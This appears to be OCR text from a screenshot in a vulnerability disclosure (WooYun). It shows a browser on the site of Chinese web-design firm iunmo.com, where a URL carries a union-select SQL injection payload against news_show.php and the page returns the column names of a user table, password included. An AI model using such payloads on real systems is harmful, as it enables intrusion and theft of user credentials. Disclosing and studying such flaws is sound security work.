 25-云墨科技开发有限公司
www.iunmo.com/news/news_show.php?id=33 and 1=2 union select 1,2,group_concat(column_name),4,5,6,7,8,9
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
设为
雲墨科技
iunmo.com
Enterprise website builds an expert
企业网站建设专家
首页 公司简介 成功案例 新闻
新闻资讯
uid,username,password,lastloginip,lastlogindate,logintimes,userclass
发布时间：1970-01-01
20
下一篇：深圳网站建设需要技术革新
www.wooyun.org